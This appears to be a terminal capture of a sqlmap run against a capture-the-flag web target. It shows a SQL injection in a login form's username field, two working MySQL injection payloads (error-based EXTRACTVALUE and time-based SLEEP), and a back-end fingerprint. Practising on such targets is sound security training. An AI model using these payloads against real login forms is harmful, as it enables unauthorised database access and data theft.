 1 | 2 | urxvt
[vivek@vivek-arch ~/Desktop/ctf-tools/sqlmap]$ python3 sqlmap.py -r ~/r.txt
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.5#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
l applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:39:31 /2022-05-09/
[16:39:31] [INFO] parsing HTTP request from '/home/vivek/r.txt'
[16:39:31] [INFO] resuming back-end DBMS 'mysql'
[16:39:31] [INFO] testing connection to the target URL
[16:39:33] [WARNING] the web server responded with an HTTP error code (400) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=a' AND EXTRACTVALUE(1749,CONCAT(0x5c,0x716b717a71,(SELECT (ELT(1749=1749,1))),0x716b786a71)) AND 'djmi'='djmi&password=a
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=a' AND (SELECT 7353 FROM (SELECT(SLEEP(5)))yqLT) AND 'tzhS'='tzhS&password=a
---
[16:39:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.20.2
back-end DBMS: MySQL >= 5.1
[16:39:33] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times
[16:39:33] [INFO] fetched data logged to text files under '/home/vivek/.local/share/sqlmap/output/web.ctf.devclub.in'
[*] ending @ 16:39:33 /2022-05-09/
[vivek@vivek-arch ~/Desktop/ctf-tools/sqlmap]$
1 2 | urxvt BRIGHT 20% | VOL 104% | RAM 24% | CPU 0% | wlan0 ok 192.168.43.202 | 16:39 | 19%